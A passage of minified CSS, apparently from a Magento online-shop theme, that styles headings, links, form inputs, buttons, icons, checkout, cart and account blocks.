ht:110%;font-size:1.8rem;margin-top:.15rem;margin-bottom:2rem}h5{font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2rem;margin-top:.15rem;margin-bottom:2rem}h6{font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2rem;margin-top:.15rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Nunito',sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:.1875rem}ul>li,ol>li{margin-top:0rem;margin-bottom:.075rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:1.5rem;margin-top:0}dt{font-weight:500;margin-bottom:.375rem;margin-top:0}dd{margin-bottom:.75rem;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.6rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.6rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 .75rem;padding:.75rem;font-size:1.6rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 1.5rem 3rem;padding:0;color:#333;font-family:'Nunito',sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.5rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1.5rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px .75rem}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;margin:0;padding:7px 15px;font-size:1.5rem;line-height:.35rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.47);border-radius:4px;color:#2d2f2f;font-family:'Nunito',sans-serif;font-size:1.4rem;height:40px;line-height:14px;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type*="date"]:focus,input[type="email"]:focus{border:1px solid #2d2f2f}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#2d2f2f;font-style:italic}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#2d2f2f;font-style:italic}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#2d2f2f;font-style:italic}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.47);border-radius:4px;color:#2d2f2f;font-family:'Nunito',sans-serif;font-size:1.4rem;height:40px;line-height:14px;padding:.375rem .75rem 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:focus{border:1px solid #2d2f2f}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.47);border-radius:4px;color:#2d2f2f;font-family:'Nunito',sans-serif;font-size:1.4rem;height:auto;line-height:14px;margin:0;padding:.75rem;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:focus{border:1px solid #2d2f2f}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#2d2f2f;font-style:italic}textarea::-webkit-input-placeholder{color:#2d2f2f;font-style:italic}textarea:-ms-input-placeholder{color:#2d2f2f;font-style:italic}input[type="checkbox"]{margin:2px .375rem 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px .375rem 0 0}input[type="radio"]:disabled{opacity:.5}div.mage-error{color:#e3000f;font-size:1.5rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.icon-faq-minus:before{content:"\e918"}.icon-faq-plus:before{content:"\e919"}.icon-catalog:before{content:"\e914"}.icon-hamburger:before{content:"\e915"}.icon-profile:before{content:"\e916"}.icon-settings:before{content:"\e917"}.icon-account:before{content:"\e900"}.icon-arrow:before{content:"\e901"}.icon-basket:before{content:"\e902"}.icon-check:before{content:"\e903"}.icon-cross:before{content:"\e904"}.icon-error:before{content:"\e905"}.icon-info:before{content:"\e906"}.icon-location:before{content:"\e907"}.icon-long-arrow:before{content:"\e908"}.icon-mail:before{content:"\e909"}.icon-minus:before{content:"\e90a"}.icon-phone:before{content:"\e90b"}.icon-plus:before{content:"\e90c"}.icon-search:before{content:"\e90d"}.icon-success:before{content:"\e90e"}.icon-time:before{content:"\e90f"}.icon-warning:before{content:"\e910"}.icon-whatsapp:before{content:"\e911"}.icon-wishlist-empty:before{content:"\e912"}.icon-wishlist-full:before{content:"\e913"}.icon-logout:before{content:"\e91a"}.icon-orders:before{content:"\e91b"}.icon-heart:before{content:"\e91c"}.icon-edit:before{content:"\e91d"}.icon-calendar:before{content:"\e91e"}.bundle-options-container .block-bundle-summary .bundle.items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider,.page-layout-1column .products-grid.widget-product-grid,.page-layout-2columns-right .products-grid.widget-product-grid,.page-layout-1column .products-grid.products-related,.page-layout-2columns-right .products-grid.products-related{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li,.page-layout-1column .products-grid.widget-product-grid>li,.page-layout-2columns-right .products-grid.widget-product-grid>li,.page-layout-1column .products-grid.products-related>li,.page-layout-2columns-right .products-grid.products-related>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Nunito',sans-serif;font-weight:500;margin:0;padding:7px 15px;font-size:1.5rem;line-height:.35rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.form .actions-toolbar>.primary .action,.actions-toolbar>.primary .action,.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary .button--type-checkout,.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .actions-toolbar .action.checkout,.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--primary,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--primary,.co-modal .button--primary,.product-item-information .tocart,.cart-summary .checkout-methods-items .action.checkout,.minicart-wrapper .block-minicart .block-content .actions .checkout,.minicart-wrapper .block-minicart-sidebar .block-content .actions .checkout,body .mfp-container #social-login-popup .social-login #bnt-social-login-authentication,body .mfp-container #social-login-popup .forgot .primary button,body .mfp-container #social-login-popup .create .primary button,body .mfp-container #social-login-popup .fake-email .primary button,.block-products-list .block-actions .action.primary,.page-layout-1column .products-grid.widget-product-grid .product-item-information .tocart,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .tocart,.page-layout-1column .products-grid.products-related .product-item-information .tocart,.page-layout-2columns-right .products-grid.products-related .product-item-information .tocart,.slider-block .slider-item-text .action.primary,.no-route-wrapper .action,.sales-order-view .order-details-content-totals .actions .action.order,body .mfp-container #social-login-popup .forgot .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .create .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .fake-email .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .forgot .primary .action-gift,body .mfp-container #social-login-popup .create .primary .action-gift,body .mfp-container #social-login-popup .fake-email .primary .action-gift{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;border-radius:6px;transition:background-color 250ms}.abs-theme-button-primary:focus,.abs-theme-button-primary:active,.form .actions-toolbar>.primary .action:focus,.form .actions-toolbar>.primary .action:active,.actions-toolbar>.primary .action:focus,.actions-toolbar>.primary .action:active,.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary .button--type-checkout:focus,.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary .button--type-checkout:active,.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .actions-toolbar .action.checkout:focus,.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .actions-toolbar .action.checkout:active,.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--primary:focus,.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--primary:active,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--primary:focus,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--primary:active,.co-modal .button--primary:focus,.co-modal .button--primary:active,.product-item-information .tocart:focus,.product-item-information .tocart:active,.cart-summary .checkout-methods-items .action.checkout:focus,.cart-summary .checkout-methods-items .action.checkout:active,.minicart-wrapper .block-minicart .block-content .actions .checkout:focus,.minicart-wrapper .block-minicart .block-content .actions .checkout:active,.minicart-wrapper .block-minicart-sidebar .block-content .actions .checkout:focus,.minicart-wrapper .block-minicart-sidebar .block-content .actions .checkout:active,body .mfp-container #social-login-popup .social-login #bnt-social-login-authentication:focus,body .mfp-container #social-login-popup .social-login #bnt-social-login-authentication:active,body .mfp-container #social-login-popup .forgot .primary button:focus,body .mfp-container #social-login-popup .forgot .primary button:active,body .mfp-container #social-login-popup .create .primary button:focus,body .mfp-container #social-login-popup .create .primary button:active,body .mfp-container #social-login-popup .fake-email .primary button:focus,body .mfp-container #social-login-popup .fake-email .primary button:active,.block-products-list .block-actions .action.primary:focus,.block-products-list .block-actions .action.primary:active,.page-layout-1column .products-grid.widget-product-grid .product-item-information .tocart:focus,.page-layout-1column .products-grid.widget-product-grid .product-item-information .tocart:active,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .tocart:focus,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .tocart:active,.page-layout-1column .products-grid.products-related .product-item-information .tocart:focus,.page-layout-1column .products-grid.products-related .product-item-information .tocart:active,.page-layout-2columns-right .products-grid.products-related .product-item-information .tocart:focus,.page-layout-2columns-right .products-grid.products-related .product-item-information .tocart:active,.slider-block .slider-item-text .action.primary:focus,.slider-block .slider-item-text .action.primary:active,.no-route-wrapper .action:focus,.no-route-wrapper .action:active,.sales-order-view .order-details-content-totals .actions .action.order:focus,.sales-order-view .order-details-content-totals .actions .action.order:active,body .mfp-container #social-login-popup .forgot .primary .cart.table-wrapper .actions-toolbar>.action:focus,body .mfp-container #social-login-popup .forgot .primary .cart.table-wrapper .actions-toolbar>.action:active,body .mfp-container #social-login-popup .create .primary .cart.table-wrapper .actions-toolbar>.action:focus,body .mfp-container #social-login-popup .create .primary .cart.table-wrapper .actions-toolbar>.action:active,body .mfp-container #social-login-popup .fake-email .primary .cart.table-wrapper .actions-toolbar>.action:focus,body .mfp-container #social-login-popup .fake-email .primary .cart.table-wrapper .actions-toolbar>.action:active,body .mfp-container #social-login-popup .forgot .primary .action-gift:focus,body .mfp-container #social-login-popup .forgot .primary .action-gift:active,body .mfp-container #social-login-popup .create .primary .action-gift:focus,body .mfp-container #social-login-popup .create .primary .action-gift:active,body .mfp-container #social-login-popup .fake-email .primary .action-gift:focus,body .mfp-container #social-login-popup .fake-email .primary .action-gift:active{background:#147722;border:1px solid #147722;color:#fff}.abs-theme-button-primary:hover,.form .actions-toolbar>.primary .action:hover,.actions-toolbar>.primary .action:hover,.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary .button--type-checkout:hover,.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .actions-toolbar .action.checkout:hover,.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--primary:hover,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--primary:hover,.co-modal .button--primary:hover,.product-item-information .tocart:hover,.cart-summary .checkout-methods-items .action.checkout:hover,.minicart-wrapper .block-minicart .block-content .actions .checkout:hover,.minicart-wrapper .block-minicart-sidebar .block-content .actions .checkout:hover,body .mfp-container #social-login-popup .social-login #bnt-social-login-authentication:hover,body .mfp-container #social-login-popup .forgot .primary button:hover,body .mfp-container #social-login-popup .create .primary button:hover,body .mfp-container #social-login-popup .fake-email .primary button:hover,.block-products-list .block-actions .action.primary:hover,.page-layout-1column .products-grid.widget-product-grid .product-item-information .tocart:hover,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .tocart:hover,.page-layout-1column .products-grid.products-related .product-item-information .tocart:hover,.page-layout-2columns-right .products-grid.products-related .product-item-information .tocart:hover,.slider-block .slider-item-text .action.primary:hover,.no-route-wrapper .action:hover,.sales-order-view .order-details-content-totals .actions .action.order:hover,body .mfp-container #social-login-popup .forgot .primary .cart.table-wrapper .actions-toolbar>.action:hover,body .mfp-container #social-login-popup .create .primary .cart.table-wrapper .actions-toolbar>.action:hover,body .mfp-container #social-login-popup .fake-email .primary .cart.table-wrapper .actions-toolbar>.action:hover,body .mfp-container #social-login-popup .forgot .primary .action-gift:hover,body .mfp-container #social-login-popup .create .primary .action-gift:hover,body .mfp-container #social-login-popup .fake-email .primary .action-gift:hover{background:#147722;border:1px solid #147722;color:#fff}.abs-theme-button-primary.disabled,.abs-theme-button-primary[disabled],fieldset[disabled] .abs-theme-button-primary,.form .actions-toolbar>.primary .action.disabled,.form .actions-toolbar>.primary .action[disabled],fieldset[disabled] .form .actions-toolbar>.primary .action,.actions-toolbar>.primary .action.disabled,.actions-toolbar>.primary .action[disabled],fieldset[disabled] .actions-toolbar>.primary .action,.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary .button--type-checkout.disabled,.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary .button--type-checkout[disabled],fieldset[disabled] .mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary .button--type-checkout,.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .actions-toolbar .action.checkout.disabled,.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .actions-toolbar .action.checkout[disabled],fieldset[disabled] .mageworx_checkout-onepage-index .payment-method-pronko_liqpay .actions-toolbar .action.checkout,.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--primary.disabled,.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--primary[disabled],fieldset[disabled] .mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--primary,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--primary.disabled,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--primary[disabled],fieldset[disabled] .mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--primary,.co-modal .button--primary.disabled,.co-modal .button--primary[disabled],fieldset[disabled] .co-modal .button--primary,.product-item-information .tocart.disabled,.product-item-information .tocart[disabled],fieldset[disabled] .product-item-information .tocart,.cart-summary .checkout-methods-items .action.checkout.disabled,.cart-summary .checkout-methods-items .action.checkout[disabled],fieldset[disabled] .cart-summary .checkout-methods-items .action.checkout,.minicart-wrapper .block-minicart .block-content .actions .checkout.disabled,.minicart-wrapper .block-minicart .block-content .actions .checkout[disabled],fieldset[disabled] .minicart-wrapper .block-minicart .block-content .actions .checkout,.minicart-wrapper .block-minicart-sidebar .block-content .actions .checkout.disabled,.minicart-wrapper .block-minicart-sidebar .block-content .actions .checkout[disabled],fieldset[disabled] .minicart-wrapper .block-minicart-sidebar .block-content .actions .checkout,body .mfp-container #social-login-popup .social-login #bnt-social-login-authentication.disabled,body .mfp-container #social-login-popup .social-login #bnt-social-login-authentication[disabled],fieldset[disabled] body .mfp-container #social-login-popup .social-login #bnt-social-login-authentication,body .mfp-container #social-login-popup .forgot .primary button.disabled,body .mfp-container #social-login-popup .forgot .primary button[disabled],fieldset[disabled] body .mfp-container #social-login-popup .forgot .primary button,body .mfp-container #social-login-popup .create .primary button.disabled,body .mfp-container #social-login-popup .create .primary button[disabled],fieldset[disabled] body .mfp-container #social-login-popup .create .primary button,body .mfp-container #social-login-popup .fake-email .primary button.disabled,body .mfp-container #social-login-popup .fake-email .primary button[disabled],fieldset[disabled] body .mfp-container #social-login-popup .fake-email .primary button,.block-products-list .block-actions .action.primary.disabled,.block-products-list .block-actions .action.primary[disabled],fieldset[disabled] .block-products-list .block-actions .action.primary,.page-layout-1column .products-grid.widget-product-grid .product-item-information .tocart.disabled,.page-layout-1column .products-grid.widget-product-grid .product-item-information .tocart[disabled],fieldset[disabled] .page-layout-1column .products-grid.widget-product-grid .product-item-information .tocart,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .tocart.disabled,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .tocart[disabled],fieldset[disabled] .page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .tocart,.page-layout-1column .products-grid.products-related .product-item-information .tocart.disabled,.page-layout-1column .products-grid.products-related .product-item-information .tocart[disabled],fieldset[disabled] .page-layout-1column .products-grid.products-related .product-item-information .tocart,.page-layout-2columns-right .products-grid.products-related .product-item-information .tocart.disabled,.page-layout-2columns-right .products-grid.products-related .product-item-information .tocart[disabled],fieldset[disabled] .page-layout-2columns-right .products-grid.products-related .product-item-information .tocart,.slider-block .slider-item-text .action.primary.disabled,.slider-block .slider-item-text .action.primary[disabled],fieldset[disabled] .slider-block .slider-item-text .action.primary,.no-route-wrapper .action.disabled,.no-route-wrapper .action[disabled],fieldset[disabled] .no-route-wrapper .action,.sales-order-view .order-details-content-totals .actions .action.order.disabled,.sales-order-view .order-details-content-totals .actions .action.order[disabled],fieldset[disabled] .sales-order-view .order-details-content-totals .actions .action.order,body .mfp-container #social-login-popup .forgot .primary .cart.table-wrapper .actions-toolbar>.action.disabled,body .mfp-container #social-login-popup .forgot .primary .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] body .mfp-container #social-login-popup .forgot .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .create .primary .cart.table-wrapper .actions-toolbar>.action.disabled,body .mfp-container #social-login-popup .create .primary .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] body .mfp-container #social-login-popup .create .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .fake-email .primary .cart.table-wrapper .actions-toolbar>.action.disabled,body .mfp-container #social-login-popup .fake-email .primary .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] body .mfp-container #social-login-popup .fake-email .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .forgot .primary .action-gift.disabled,body .mfp-container #social-login-popup .forgot .primary .action-gift[disabled],fieldset[disabled] body .mfp-container #social-login-popup .forgot .primary .action-gift,body .mfp-container #social-login-popup .create .primary .action-gift.disabled,body .mfp-container #social-login-popup .create .primary .action-gift[disabled],fieldset[disabled] body .mfp-container #social-login-popup .create .primary .action-gift,body .mfp-container #social-login-popup .fake-email .primary .action-gift.disabled,body .mfp-container #social-login-popup .fake-email .primary .action-gift[disabled],fieldset[disabled] body .mfp-container #social-login-popup .fake-email .primary .action-gift{opacity:.5;cursor:default;pointer-events:none}.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt{clear:left;float:left;margin:0 .75rem .375rem 0}.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after{content:': '}.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd{display:inline-block;float:left;margin:0 0 .375rem}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.block-giftregistry-shared-items .product-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper{height:auto;padding:0 !important}.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.block-compare .block-title,.widget .block-title,.block-wishlist .block-title,.magento-payments-review .block .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.magento-payments-review .block .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem}.magento-payments-review .block .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.magento-payments-review .block .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title,.account 